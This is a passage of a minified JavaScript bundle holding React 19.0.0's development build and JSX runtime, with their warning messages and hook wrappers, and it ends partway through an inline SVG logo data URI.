F="";y&&y._owner!=null&&y._owner!==xe()&&(F=null,typeof y._owner.tag=="number"?F=ye(y._owner.type):typeof y._owner.name=="string"&&(F=y._owner.name),F=" It was passed a child from "+F+".");var ce=Ye.getCurrentStack;Ye.getCurrentStack=function(){var Re=qe(y.type);return ce&&(Re+=ce()||""),Re},console.error('Each child in a list should have a unique "key" prop.%s%s See https://react.dev/link/warning-keys for more information.',C,F),Ye.getCurrentStack=ce}}function Wt(y){var C="",F=xe();return F&&(F=ye(F.type))&&(C=`

Check the render method of \``+F+"`."),C||(y=ye(y))&&(C=`

Check the top-level render call using <`+y+">."),C}function Nt(y){var C={"=":"=0",":":"=2"};return"$"+y.replace(/[=:]/g,function(F){return C[F]})}function Et(y,C){return typeof y=="object"&&y!==null&&y.key!=null?(he(y.key),Nt(""+y.key)):C.toString(36)}function de(){}function te(y){switch(y.status){case"fulfilled":return y.value;case"rejected":throw y.reason;default:switch(typeof y.status=="string"?y.then(de,de):(y.status="pending",y.then(function(C){y.status==="pending"&&(y.status="fulfilled",y.value=C)},function(C){y.status==="pending"&&(y.status="rejected",y.reason=C)})),y.status){case"fulfilled":return y.value;case"rejected":throw y.reason}}throw y}function I(y,C,F,ce,Re){var je=typeof y;(je==="undefined"||je==="boolean")&&(y=null);var be=!1;if(y===null)be=!0;else switch(je){case"bigint":case"string":case"number":be=!0;break;case"object":switch(y.$$typeof){case gt:case ct:be=!0;break;case dt:return be=y._init,I(be(y._payload),C,F,ce,Re)}}if(be){be=y,Re=Re(be);var ht=ce===""?"."+Et(be,0):ce;return Ot(Re)?(F="",ht!=null&&(F=ht.replace(wn,"$&/")+"/"),I(Re,C,F,"",function(Dt){return Dt})):Re!=null&&(Ge(Re)&&(Re.key!=null&&(be&&be.key===Re.key||he(Re.key)),F=Rl(Re,F+(Re.key==null||be&&be.key===Re.key?"":(""+Re.key).replace(wn,"$&/")+"/")+ht),ce!==""&&be!=null&&Ge(be)&&be.key==null&&be._store&&!be._store.validated&&(F._store.validated=2),Re=F),C.push(Re)),1}if(be=0,ht=ce===""?".":ce+":",Ot(y))for(var rt=0;rt<y.length;rt++)ce=y[rt],je=ht+Et(ce,rt),be+=I(ce,C,F,je,Re);else if(rt=j(y),typeof rt=="function")for(rt===y.entries&&(tl||console.warn("Using Maps as children is not supported. Use an array of keyed ReactElements instead."),tl=!0),y=rt.call(y),rt=0;!(ce=y.next()).done;)ce=ce.value,je=ht+Et(ce,rt++),be+=I(ce,C,F,je,Re);else if(je==="object"){if(typeof y.then=="function")return I(te(y),C,F,ce,Re);throw C=String(y),Error("Objects are not valid as a React child (found: "+(C==="[object Object]"?"object with keys {"+Object.keys(y).join(", ")+"}":C)+"). If you meant to render a collection of children, use an array instead.")}return be}function le(y,C,F){if(y==null)return y;var ce=[],Re=0;return I(y,ce,"","",function(je){return C.call(F,je,Re++)}),ce}function me(y){if(y._status===-1){var C=y._result;C=C(),C.then(function(F){(y._status===0||y._status===-1)&&(y._status=1,y._result=F)},function(F){(y._status===0||y._status===-1)&&(y._status=2,y._result=F)}),y._status===-1&&(y._status=0,y._result=C)}if(y._status===1)return C=y._result,C===void 0&&console.error(`lazy: Expected the result of a dynamic import() call. Instead received: %s

Your code should look like: 
  const MyComponent = lazy(() => import('./MyComponent'))

Did you accidentally put curly braces around the import?`,C),"default"in C||console.error(`lazy: Expected the result of a dynamic import() call. Instead received: %s

Your code should look like: 
  const MyComponent = lazy(() => import('./MyComponent'))`,C),C.default;throw y._result}function E(){var y=Ye.H;return y===null&&console.error(`Invalid hook call. Hooks can only be called inside of the body of a function component. This could happen for one of the following reasons:
1. You might have mismatching versions of React and the renderer (such as React DOM)
2. You might be breaking the Rules of Hooks
3. You might have more than one copy of React in the same app
See https://react.dev/link/invalid-hook-call for tips about how to debug and fix this problem.`),y}function X(){}function fe(y){if(_u===null)try{var C=("require"+Math.random()).slice(0,7);_u=(p&&p[C]).call(p,"timers").setImmediate}catch{_u=function(ce){Wa===!1&&(Wa=!0,typeof MessageChannel>"u"&&console.error("This browser does not have a MessageChannel implementation, so enqueuing tasks via await act(async () => ...) will fail. Please file an issue at https://github.com/facebook/react/issues if you encounter this warning."));var Re=new MessageChannel;Re.port1.onmessage=ce,Re.port2.postMessage(void 0)}}return _u(y)}function oe(y){return 1<y.length&&typeof AggregateError=="function"?new AggregateError(y):y[0]}function re(y,C){C!==wi-1&&console.error("You seem to have overlapping act() calls, this is not supported. Be sure to await previous act() calls before making a new one. "),wi=C}function Ne(y,C,F){var ce=Ye.actQueue;if(ce!==null)if(ce.length!==0)try{He(ce),fe(function(){return Ne(y,C,F)});return}catch(Re){Ye.thrownErrors.push(Re)}else Ye.actQueue=null;0<Ye.thrownErrors.length?(ce=oe(Ye.thrownErrors),Ye.thrownErrors.length=0,F(ce)):C(y)}function He(y){if(!Ni){Ni=!0;var C=0;try{for(;C<y.length;C++){var F=y[C];do{Ye.didUsePromise=!1;var ce=F(!1);if(ce!==null){if(Ye.didUsePromise){y[C]=F,y.splice(0,C);return}F=ce}else break}while(!0)}y.length=0}catch(Re){y.splice(0,C+1),Ye.thrownErrors.push(Re)}finally{Ni=!1}}}typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"&&typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStart=="function"&&__REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStart(Error());var gt=Symbol.for("react.transitional.element"),ct=Symbol.for("react.portal"),wt=Symbol.for("react.fragment"),vt=Symbol.for("react.strict_mode"),gl=Symbol.for("react.profiler"),Vl=Symbol.for("react.consumer"),Ie=Symbol.for("react.context"),Cn=Symbol.for("react.forward_ref"),nn=Symbol.for("react.suspense"),xn=Symbol.for("react.suspense_list"),Ea=Symbol.for("react.memo"),dt=Symbol.for("react.lazy"),Ci=Symbol.for("react.offscreen"),ka=Symbol.iterator,kn={},D={isMounted:function(){return!1},enqueueForceUpdate:function(y){Z(y,"forceUpdate")},enqueueReplaceState:function(y){Z(y,"replaceState")},enqueueSetState:function(y){Z(y,"setState")}},Te=Object.assign,ve={};Object.freeze(ve),k.prototype.isReactComponent={},k.prototype.setState=function(y,C){if(typeof y!="object"&&typeof y!="function"&&y!=null)throw Error("takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,y,C,"setState")},k.prototype.forceUpdate=function(y){this.updater.enqueueForceUpdate(this,y,"forceUpdate")};var Xe={isMounted:["isMounted","Instead, make sure to clean up subscriptions and pending requests in componentWillUnmount to prevent memory leaks."],replaceState:["replaceState","Refactor your code to use setState instead (see https://github.com/facebook/react/issues/3236)."]},$t;for($t in Xe)Xe.hasOwnProperty($t)&&b($t,Xe[$t]);ae.prototype=k.prototype,Xe=B.prototype=new ae,Xe.constructor=B,Te(Xe,k.prototype),Xe.isPureReactComponent=!0;var Ot=Array.isArray,Ze=Symbol.for("react.client.reference"),Ye={H:null,A:null,T:null,S:null,actQueue:null,isBatchingLegacy:!1,didScheduleLegacyUpdate:!1,didUsePromise:!1,thrownErrors:[],getCurrentStack:null},Ul=Object.prototype.hasOwnProperty,Ml=Symbol.for("react.client.reference"),an=0,pn,Yt,Jn,rl,Ql,qr,Vr;N.__reactDisabledLog=!0;var Ao,xi,Nu=!1,Ra=new(typeof WeakMap=="function"?WeakMap:Map),Ui=Symbol.for("react.client.reference"),Un,Ja,Hu={},Ka={},tl=!1,wn=/\/+/g,ju=typeof reportError=="function"?reportError:function(y){if(typeof window=="object"&&typeof window.ErrorEvent=="function"){var C=new window.ErrorEvent("error",{bubbles:!0,cancelable:!0,message:typeof y=="object"&&y!==null&&typeof y.message=="string"?String(y.message):String(y),error:y});if(!window.dispatchEvent(C))return}else if(typeof process=="object"&&typeof process.emit=="function"){process.emit("uncaughtException",y);return}console.error(y)},Wa=!1,_u=null,wi=0,$a=!1,Ni=!1,Al=typeof queueMicrotask=="function"?function(y){queueMicrotask(function(){return queueMicrotask(y)})}:fe;T.Children={map:le,forEach:function(y,C,F){le(y,function(){C.apply(this,arguments)},F)},count:function(y){var C=0;return le(y,function(){C++}),C},toArray:function(y){return le(y,function(C){return C})||[]},only:function(y){if(!Ge(y))throw Error("React.Children.only expected to receive a single React element child.");return y}},T.Component=k,T.Fragment=wt,T.Profiler=gl,T.PureComponent=B,T.StrictMode=vt,T.Suspense=nn,T.__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE=Ye,T.act=function(y){var C=Ye.actQueue,F=wi;wi++;var ce=Ye.actQueue=C!==null?C:[],Re=!1;try{var je=y()}catch(rt){Ye.thrownErrors.push(rt)}if(0<Ye.thrownErrors.length)throw re(C,F),y=oe(Ye.thrownErrors),Ye.thrownErrors.length=0,y;if(je!==null&&typeof je=="object"&&typeof je.then=="function"){var be=je;return Al(function(){Re||$a||($a=!0,console.error("You called act(async () => ...) without await. This could lead to unexpected testing behaviour, interleaving multiple act calls and mixing their scopes. You should - await act(async () => ...);"))}),{then:function(rt,Dt){Re=!0,be.then(function(ll){if(re(C,F),F===0){try{He(ce),fe(function(){return Ne(ll,rt,Dt)})}catch(wl){Ye.thrownErrors.push(wl)}if(0<Ye.thrownErrors.length){var Nn=oe(Ye.thrownErrors);Ye.thrownErrors.length=0,Dt(Nn)}}else rt(ll)},function(ll){re(C,F),0<Ye.thrownErrors.length&&(ll=oe(Ye.thrownErrors),Ye.thrownErrors.length=0),Dt(ll)})}}}var ht=je;if(re(C,F),F===0&&(He(ce),ce.length!==0&&Al(function(){Re||$a||($a=!0,console.error("A component suspended inside an `act` scope, but the `act` call was not awaited. When testing React components that depend on asynchronous data, you must await the result:\n\nawait act(() => ...)"))}),Ye.actQueue=null),0<Ye.thrownErrors.length)throw y=oe(Ye.thrownErrors),Ye.thrownErrors.length=0,y;return{then:function(rt,Dt){Re=!0,F===0?(Ye.actQueue=ce,fe(function(){return Ne(ht,rt,Dt)})):rt(ht)}}},T.cache=function(y){return function(){return y.apply(null,arguments)}},T.cloneElement=function(y,C,F){if(y==null)throw Error("The argument must be a React element, but you passed "+y+".");var ce=Te({},y.props),Re=y.key,je=y._owner;if(C!=null){var be;e:{if(Ul.call(C,"ref")&&(be=Object.getOwnPropertyDescriptor(C,"ref").get)&&be.isReactWarning){be=!1;break e}be=C.ref!==void 0}be&&(je=xe()),it(C)&&(he(C.key),Re=""+C.key);for(ht in C)!Ul.call(C,ht)||ht==="key"||ht==="__self"||ht==="__source"||ht==="ref"&&C.ref===void 0||(ce[ht]=C[ht])}var ht=arguments.length-2;if(ht===1)ce.children=F;else if(1<ht){be=Array(ht);for(var rt=0;rt<ht;rt++)be[rt]=arguments[rt+2];ce.children=be}for(ce=zt(y.type,Re,void 0,void 0,je,ce),Re=2;Re<arguments.length;Re++)Ee(arguments[Re],ce.type);return ce},T.createContext=function(y){return y={$$typeof:Ie,_currentValue:y,_currentValue2:y,_threadCount:0,Provider:null,Consumer:null},y.Provider=y,y.Consumer={$$typeof:Vl,_context:y},y._currentRenderer=null,y._currentRenderer2=null,y},T.createElement=function(y,C,F){if(Q(y))for(var ce=2;ce<arguments.length;ce++)Ee(arguments[ce],y);else{if(ce="",(y===void 0||typeof y=="object"&&y!==null&&Object.keys(y).length===0)&&(ce+=" You likely forgot to export your component from the file it's defined in, or you might have mixed up default and named imports."),y===null)var Re="null";else Ot(y)?Re="array":y!==void 0&&y.$$typeof===gt?(Re="<"+(ye(y.type)||"Unknown")+" />",ce=" Did you accidentally export a JSX literal instead of a component?"):Re=typeof y;console.error("React.createElement: type is invalid -- expected a string (for built-in components) or a class/function (for composite components) but got: %s.%s",Re,ce)}var je;if(ce={},Re=null,C!=null)for(je in Ja||!("__self"in C)||"key"in C||(Ja=!0,console.warn("Your app (or one of its dependencies) is using an outdated JSX transform. Update to the modern JSX transform for faster performance: https://react.dev/link/new-jsx-transform")),it(C)&&(he(C.key),Re=""+C.key),C)Ul.call(C,je)&&je!=="key"&&je!=="__self"&&je!=="__source"&&(ce[je]=C[je]);var be=arguments.length-2;if(be===1)ce.children=F;else if(1<be){for(var ht=Array(be),rt=0;rt<be;rt++)ht[rt]=arguments[rt+2];Object.freeze&&Object.freeze(ht),ce.children=ht}if(y&&y.defaultProps)for(je in be=y.defaultProps,be)ce[je]===void 0&&(ce[je]=be[je]);return Re&&ue(ce,typeof y=="function"?y.displayName||y.name||"Unknown":y),zt(y,Re,void 0,void 0,xe(),ce)},T.createRef=function(){var y={current:null};return Object.seal(y),y},T.forwardRef=function(y){y!=null&&y.$$typeof===Ea?console.error("forwardRef requires a render function but received a `memo` component. Instead of forwardRef(memo(...)), use memo(forwardRef(...))."):typeof y!="function"?console.error("forwardRef requires a render function but was given %s.",y===null?"null":typeof y):y.length!==0&&y.length!==2&&console.error("forwardRef render functions accept exactly two parameters: props and ref. %s",y.length===1?"Did you forget to use the ref parameter?":"Any additional parameter will be undefined."),y!=null&&y.defaultProps!=null&&console.error("forwardRef render functions do not support defaultProps. Did you accidentally pass a React component?");var C={$$typeof:Cn,render:y},F;return Object.defineProperty(C,"displayName",{enumerable:!1,configurable:!0,get:function(){return F},set:function(ce){F=ce,y.name||y.displayName||(Object.defineProperty(y,"name",{value:ce}),y.displayName=ce)}}),C},T.isValidElement=Ge,T.lazy=function(y){return{$$typeof:dt,_payload:{_status:-1,_result:y},_init:me}},T.memo=function(y,C){Q(y)||console.error("memo: The first argument must be a component. Instead received: %s",y===null?"null":typeof y),C={$$typeof:Ea,type:y,compare:C===void 0?null:C};var F;return Object.defineProperty(C,"displayName",{enumerable:!1,configurable:!0,get:function(){return F},set:function(ce){F=ce,y.name||y.displayName||(Object.defineProperty(y,"name",{value:ce}),y.displayName=ce)}}),C},T.startTransition=function(y){var C=Ye.T,F={};Ye.T=F,F._updatedFibers=new Set;try{var ce=y(),Re=Ye.S;Re!==null&&Re(F,ce),typeof ce=="object"&&ce!==null&&typeof ce.then=="function"&&ce.then(X,ju)}catch(je){ju(je)}finally{C===null&&F._updatedFibers&&(y=F._updatedFibers.size,F._updatedFibers.clear(),10<y&&console.warn("Detected a large number of updates inside startTransition. If this is due to a subscription please re-write it to use React provided hooks. Otherwise concurrent mode guarantees are off the table.")),Ye.T=C}},T.unstable_useCacheRefresh=function(){return E().useCacheRefresh()},T.use=function(y){return E().use(y)},T.useActionState=function(y,C,F){return E().useActionState(y,C,F)},T.useCallback=function(y,C){return E().useCallback(y,C)},T.useContext=function(y){var C=E();return y.$$typeof===Vl&&console.error("Calling useContext(Context.Consumer) is not supported and will cause bugs. Did you mean to call useContext(Context) instead?"),C.useContext(y)},T.useDebugValue=function(y,C){return E().useDebugValue(y,C)},T.useDeferredValue=function(y,C){return E().useDeferredValue(y,C)},T.useEffect=function(y,C){return E().useEffect(y,C)},T.useId=function(){return E().useId()},T.useImperativeHandle=function(y,C,F){return E().useImperativeHandle(y,C,F)},T.useInsertionEffect=function(y,C){return E().useInsertionEffect(y,C)},T.useLayoutEffect=function(y,C){return E().useLayoutEffect(y,C)},T.useMemo=function(y,C){return E().useMemo(y,C)},T.useOptimistic=function(y,C){return E().useOptimistic(y,C)},T.useReducer=function(y,C,F){return E().useReducer(y,C,F)},T.useRef=function(y){return E().useRef(y)},T.useState=function(y){return E().useState(y)},T.useSyncExternalStore=function(y,C,F){return E().useSyncExternalStore(y,C,F)},T.useTransition=function(){return E().useTransition()},T.version="19.0.0",typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"&&typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStop=="function"&&__REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStop(Error())}()}(Ih,Ih.exports)),Ih.exports}var $v;function Ds(){if($v)return b0.exports;$v=1;var p={};return p.NODE_ENV==="production"?b0.exports=wS():b0.exports=NS(),b0.exports}var Iv;function HS(){if(Iv)return $h;Iv=1;var p={};/**
 * @license React
 * react-jsx-runtime.development.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */return p.NODE_ENV!=="production"&&function(){function T(D){if(D==null)return null;if(typeof D=="function")return D.$$typeof===me?null:D.displayName||D.name||null;if(typeof D=="string")return D;switch(D){case zt:return"Fragment";case Se:return"Portal";case Ee:return"Profiler";case Rl:return"StrictMode";case Nt:return"Suspense";case Et:return"SuspenseList"}if(typeof D=="object")switch(typeof D.tag=="number"&&console.error("Received an unexpected object in getComponentNameFromType(). This is likely a bug in React. Please file an issue."),D.$$typeof){case Bt:return(D.displayName||"Context")+".Provider";case Ge:return(D._context.displayName||"Context")+".Consumer";case Wt:var Te=D.render;return D=D.displayName,D||(D=Te.displayName||Te.name||"",D=D!==""?"ForwardRef("+D+")":"ForwardRef"),D;case de:return Te=D.displayName||null,Te!==null?Te:T(D.type)||"Memo";case te:Te=D._payload,D=D._init;try{return T(D(Te))}catch{}}return null}function A(D){return""+D}function b(D){try{A(D);var Te=!1}catch{Te=!0}if(Te){Te=console;var ve=Te.error,Xe=typeof Symbol=="function"&&Symbol.toStringTag&&D[Symbol.toStringTag]||D.constructor.name||"Object";return ve.call(Te,"The provided key is an unsupported type %s. This value must be coerced to a string before using it here.",Xe),A(D)}}function j(){}function Z(){if(Ne===0){He=console.log,gt=console.info,ct=console.warn,wt=console.error,vt=console.group,gl=console.groupCollapsed,Vl=console.groupEnd;var D={configurable:!0,enumerable:!0,value:j,writable:!0};Object.defineProperties(console,{info:D,log:D,warn:D,error:D,group:D,groupCollapsed:D,groupEnd:D})}Ne++}function k(){if(Ne--,Ne===0){var D={configurable:!0,enumerable:!0,writable:!0};Object.defineProperties(console,{log:fe({},D,{value:He}),info:fe({},D,{value:gt}),warn:fe({},D,{value:ct}),error:fe({},D,{value:wt}),group:fe({},D,{value:vt}),groupCollapsed:fe({},D,{value:gl}),groupEnd:fe({},D,{value:Vl})})}0>Ne&&console.error("disabledDepth fell below zero. This is a bug in React. Please file an issue.")}function ae(D){if(Ie===void 0)try{throw Error()}catch(ve){var Te=ve.stack.trim().match(/\n( *(at )?)/);Ie=Te&&Te[1]||"",Cn=-1<ve.stack.indexOf(`
    at`)?" (<anonymous>)":-1<ve.stack.indexOf("@")?"@unknown:0:0":""}return`
`+Ie+D+Cn}function B(D,Te){if(!D||nn)return"";var ve=xn.get(D);if(ve!==void 0)return ve;nn=!0,ve=Error.prepareStackTrace,Error.prepareStackTrace=void 0;var Xe=null;Xe=E.H,E.H=null,Z();try{var $t={DetermineComponentFrameRoot:function(){try{if(Te){var Yt=function(){throw Error()};if(Object.defineProperty(Yt.prototype,"props",{set:function(){throw Error()}}),typeof Reflect=="object"&&Reflect.construct){try{Reflect.construct(Yt,[])}catch(rl){var Jn=rl}Reflect.construct(D,[],Yt)}else{try{Yt.call()}catch(rl){Jn=rl}D.call(Yt.prototype)}}else{try{throw Error()}catch(rl){Jn=rl}(Yt=D())&&typeof Yt.catch=="function"&&Yt.catch(function(){})}}catch(rl){if(rl&&Jn&&typeof rl.stack=="string")return[rl.stack,Jn.stack]}return[null,null]}};$t.DetermineComponentFrameRoot.displayName="DetermineComponentFrameRoot";var Ot=Object.getOwnPropertyDescriptor($t.DetermineComponentFrameRoot,"name");Ot&&Ot.configurable&&Object.defineProperty($t.DetermineComponentFrameRoot,"name",{value:"DetermineComponentFrameRoot"});var Ze=$t.DetermineComponentFrameRoot(),Ye=Ze[0],Ul=Ze[1];if(Ye&&Ul){var Ml=Ye.split(`
`),an=Ul.split(`
`);for(Ze=Ot=0;Ot<Ml.length&&!Ml[Ot].includes("DetermineComponentFrameRoot");)Ot++;for(;Ze<an.length&&!an[Ze].includes("DetermineComponentFrameRoot");)Ze++;if(Ot===Ml.length||Ze===an.length)for(Ot=Ml.length-1,Ze=an.length-1;1<=Ot&&0<=Ze&&Ml[Ot]!==an[Ze];)Ze--;for(;1<=Ot&&0<=Ze;Ot--,Ze--)if(Ml[Ot]!==an[Ze]){if(Ot!==1||Ze!==1)do if(Ot--,Ze--,0>Ze||Ml[Ot]!==an[Ze]){var pn=`
`+Ml[Ot].replace(" at new "," at ");return D.displayName&&pn.includes("<anonymous>")&&(pn=pn.replace("<anonymous>",D.displayName)),typeof D=="function"&&xn.set(D,pn),pn}while(1<=Ot&&0<=Ze);break}}}finally{nn=!1,E.H=Xe,k(),Error.prepareStackTrace=ve}return Ml=(Ml=D?D.displayName||D.name:"")?ae(Ml):"",typeof D=="function"&&xn.set(D,Ml),Ml}function M(D){if(D==null)return"";if(typeof D=="function"){var Te=D.prototype;return B(D,!(!Te||!Te.isReactComponent))}if(typeof D=="string")return ae(D);switch(D){case Nt:return ae("Suspense");case Et:return ae("SuspenseList")}if(typeof D=="object")switch(D.$$typeof){case Wt:return D=B(D.render,!1),D;case de:return M(D.type);case te:Te=D._payload,D=D._init;try{return M(D(Te))}catch{}}return""}function he(){var D=E.A;return D===null?null:D.getOwner()}function ye(D){if(X.call(D,"key")){var Te=Object.getOwnPropertyDescriptor(D,"key").get;if(Te&&Te.isReactWarning)return!1}return D.key!==void 0}function Q(D,Te){function ve(){dt||(dt=!0,console.error("%s: `key` is not a prop. Trying to access it will result in `undefined` being returned. If you need to access the same value within the child component, you should pass it as a different prop. (https://react.dev/link/special-props)",Te))}ve.isReactWarning=!0,Object.defineProperty(D,"key",{get:ve,configurable:!0})}function N(){var D=T(this.type);return Ci[D]||(Ci[D]=!0,console.error("Accessing element.ref was removed in React 19. ref is now a regular prop. It will be removed from the JSX Element type in a future release.")),D=this.props.ref,D!==void 0?D:null}function se(D,Te,ve,Xe,$t,Ot){return ve=Ot.ref,D={$$typeof:ue,type:D,key:Te,props:Ot,_owner:$t},(ve!==void 0?ve:null)!==null?Object.defineProperty(D,"ref",{enumerable:!1,get:N}):Object.defineProperty(D,"ref",{enumerable:!1,value:null}),D._store={},Object.defineProperty(D._store,"validated",{configurable:!1,enumerable:!1,writable:!0,value:0}),Object.defineProperty(D,"_debugInfo",{configurable:!1,enumerable:!1,writable:!0,value:null}),Object.freeze&&(Object.freeze(D.props),Object.freeze(D)),D}function Ae(D,Te,ve,Xe,$t,Ot){if(typeof D=="string"||typeof D=="function"||D===zt||D===Ee||D===Rl||D===Nt||D===Et||D===I||typeof D=="object"&&D!==null&&(D.$$typeof===te||D.$$typeof===de||D.$$typeof===Bt||D.$$typeof===Ge||D.$$typeof===Wt||D.$$typeof===oe||D.getModuleId!==void 0)){var Ze=Te.children;if(Ze!==void 0)if(Xe)if(re(Ze)){for(Xe=0;Xe<Ze.length;Xe++)Qe(Ze[Xe],D);Object.freeze&&Object.freeze(Ze)}else console.error("React.jsx: Static children should always be an array. You are likely explicitly calling React.jsxs or React.jsxDEV. Use the Babel transform instead.");else Qe(Ze,D)}else Ze="",(D===void 0||typeof D=="object"&&D!==null&&Object.keys(D).length===0)&&(Ze+=" You likely forgot to export your component from the file it's defined in, or you might have mixed up default and named imports."),D===null?Xe="null":re(D)?Xe="array":D!==void 0&&D.$$typeof===ue?(Xe="<"+(T(D.type)||"Unknown")+" />",Ze=" Did you accidentally export a JSX literal instead of a component?"):Xe=typeof D,console.error("React.jsx: type is invalid -- expected a string (for built-in components) or a class/function (for composite components) but got: %s.%s",Xe,Ze);if(X.call(Te,"key")){Ze=T(D);var Ye=Object.keys(Te).filter(function(Ml){return Ml!=="key"});Xe=0<Ye.length?"{key: someKey, "+Ye.join(": ..., ")+": ...}":"{key: someKey}",ka[Ze+Xe]||(Ye=0<Ye.length?"{"+Ye.join(": ..., ")+": ...}":"{}",console.error(`A props object containing a "key" prop is being spread into JSX:
  let props = %s;
  <%s {...props} />
React keys must be passed directly to JSX without using spread:
  let props = %s;
  <%s key={someKey} {...props} />`,Xe,Ze,Ye,Ze),ka[Ze+Xe]=!0)}if(Ze=null,ve!==void 0&&(b(ve),Ze=""+ve),ye(Te)&&(b(Te.key),Ze=""+Te.key),"key"in Te){ve={};for(var Ul in Te)Ul!=="key"&&(ve[Ul]=Te[Ul])}else ve=Te;return Ze&&Q(ve,typeof D=="function"?D.displayName||D.name||"Unknown":D),se(D,Ze,Ot,$t,he(),ve)}function Qe(D,Te){if(typeof D=="object"&&D&&D.$$typeof!==Ea){if(re(D))for(var ve=0;ve<D.length;ve++){var Xe=D[ve];Ke(Xe)&&qe(Xe,Te)}else if(Ke(D))D._store&&(D._store.validated=1);else if(D===null||typeof D!="object"?ve=null:(ve=le&&D[le]||D["@@iterator"],ve=typeof ve=="function"?ve:null),typeof ve=="function"&&ve!==D.entries&&(ve=ve.call(D),ve!==D))for(;!(D=ve.next()).done;)Ke(D.value)&&qe(D.value,Te)}}function Ke(D){return typeof D=="object"&&D!==null&&D.$$typeof===ue}function qe(D,Te){if(D._store&&!D._store.validated&&D.key==null&&(D._store.validated=1,Te=xe(Te),!kn[Te])){kn[Te]=!0;var ve="";D&&D._owner!=null&&D._owner!==he()&&(ve=null,typeof D._owner.tag=="number"?ve=T(D._owner.type):typeof D._owner.name=="string"&&(ve=D._owner.name),ve=" It was passed a child from "+ve+".");var Xe=E.getCurrentStack;E.getCurrentStack=function(){var $t=M(D.type);return Xe&&($t+=Xe()||""),$t},console.error('Each child in a list should have a unique "key" prop.%s%s See https://react.dev/link/warning-keys for more information.',Te,ve),E.getCurrentStack=Xe}}function xe(D){var Te="",ve=he();return ve&&(ve=T(ve.type))&&(Te=`

Check the render method of \``+ve+"`."),Te||(D=T(D))&&(Te=`

Check the top-level render call using <`+D+">."),Te}var it=Ds(),ue=Symbol.for("react.transitional.element"),Se=Symbol.for("react.portal"),zt=Symbol.for("react.fragment"),Rl=Symbol.for("react.strict_mode"),Ee=Symbol.for("react.profiler"),Ge=Symbol.for("react.consumer"),Bt=Symbol.for("react.context"),Wt=Symbol.for("react.forward_ref"),Nt=Symbol.for("react.suspense"),Et=Symbol.for("react.suspense_list"),de=Symbol.for("react.memo"),te=Symbol.for("react.lazy"),I=Symbol.for("react.offscreen"),le=Symbol.iterator,me=Symbol.for("react.client.reference"),E=it.__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE,X=Object.prototype.hasOwnProperty,fe=Object.assign,oe=Symbol.for("react.client.reference"),re=Array.isArray,Ne=0,He,gt,ct,wt,vt,gl,Vl;j.__reactDisabledLog=!0;var Ie,Cn,nn=!1,xn=new(typeof WeakMap=="function"?WeakMap:Map),Ea=Symbol.for("react.client.reference"),dt,Ci={},ka={},kn={};$h.Fragment=zt,$h.jsx=function(D,Te,ve,Xe,$t){return Ae(D,Te,ve,!1,Xe,$t)},$h.jsxs=function(D,Te,ve,Xe,$t){return Ae(D,Te,ve,!0,Xe,$t)}}(),$h}var Fv;function jS(){if(Fv)return v0.exports;Fv=1;var p={};return p.NODE_ENV==="production"?v0.exports=US():v0.exports=HS(),v0.exports}var we=jS();const _S="data:image/svg+xml,%3csvg%20xmlns='http://www.w3.org/2000/svg'%20width='102'%20height='34'%20fill='none'%3e%3cg%20clip-path='url(%23a)'%3e%3cpath%20fill='%23fff'%20d='m94.7%2010.6-5.6-1.3-1-.4-25.7.2v12.4l32.3.1v-11Z'/%3e%3cpath%20fill='%23F48120'%20d='M84.2%2020.4a2.855%202.855%200%200%200-.3-2.6%203.094%203.094%200%200%200-2.1-1.1l-17.4-.2c-.1%200-.2-.1-.3-.1a.188.188%200%200%201%200-.3c.1-.2.2-.3.4-.3l17.5-.2a6.292%206.292%200%200%200%205.1-3.8l1-2.6c0-.1.1-.2%200-.3a11.396%2011.396%200%200%200-21.9-1.2%205.46%205.46%200%200%200-3.6-1%205.21%205.21%200%200%200-4.6%204.6%205.462%205.462%200%200%200%20.1%201.8%207.302%207.302%200%200%200-7.1%207.3c-.016.37.017.74.1%201.1a.32.32%200%200%200%20.3.3h32.1c.2%200%20.4-.1.4-.3l.3-1.1Z'/%3e%3cpath%20fill='%23FAAD3F'%20d='M89.7%209.2h-.5c-.1%200-.2.1-.3.2l-.7%202.4a2.855%202.855%200%200%200%20.3%202.6%203.092%203.092%200%200%200%202.1%201.1l3.7.2c.1%200%20.2.1.3.1a.188.188%200%200%201%200%20.3c-.1.2-.2.3-.4.3l-3.8.2a6.292%206.292%200%200%200-5.1%203.8l-.2.9c-.1.1%200%20.3.2.3h13.2a.265.265%200%200%200%20.3-.3c.238-.847.372-1.72.4-2.6a9.56%209.56%200%200%200-9.5-9.5Z'/%3e%3cpath%20fill='%23404041'%20d='M100.5%2027.2a.9.9%200%201%201%200-1.8.9.9%200%200%201%200%201.8Zm0-1.6a.701.701%200%200%200-.137%201.387.702.702%200%200%200%20.837-.687.677.677%200%200%200-.2-.5.69.69%200%200%200-.5-.2Zm.4%201.2h-.2l-.2-.3h-.2v.3h-.2v-.9h.5a.262.262%200%200%201%20.225.075.266.266%200%200%201%20.075.225c0%20.1-.1.2-.2.3l.2.3Zm-.3-.5c.1%200%20.1%200%20.1-.1a.102.102%200%200%200-.007-.039.09.09%200%200%200-.022-.032.093.093%200%200%200-.071-.029h-.3v.3h.3v-.1Zm-89.7-.9h2.2v6h3.8v1.9h-6v-7.9Zm8.3%203.9a4.105%204.105%200%200%201%204.3-4.1%204.02%204.02%200%200%201%204.2%204.1%204.104%204.104%200%200%201-4.3%204.1%204.079%204.079%200%200%201-4.2-4.1Zm6.3%200a2.056%202.056%200%200%200-2-2.2%202.103%202.103%200%200%200%200%204.2c1.2.2%202-.8%202-2Zm4.9.5v-4.4h2.2v4.4c0%201.1.6%201.7%201.5%201.7a1.4%201.4%200%200%200%201.5-1.6v-4.5h2.2v4.4c0%202.6-1.5%203.7-3.7%203.7-2.3-.1-3.7-1.2-3.7-3.7Zm10.7-4.4h3.1c2.8%200%204.5%201.6%204.5%203.9s-